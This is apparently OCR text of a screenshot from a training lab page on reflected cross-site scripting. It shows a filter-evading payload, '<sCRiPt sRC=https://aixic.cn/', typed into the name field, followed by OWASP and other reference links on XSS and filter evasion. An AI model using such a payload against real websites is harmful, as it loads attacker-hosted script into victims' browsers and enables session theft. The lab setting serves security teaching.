 Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <sCRiPt sRC=https://aixic.cn/ Submit
Hello
More Information
• https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
• https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/
红日安全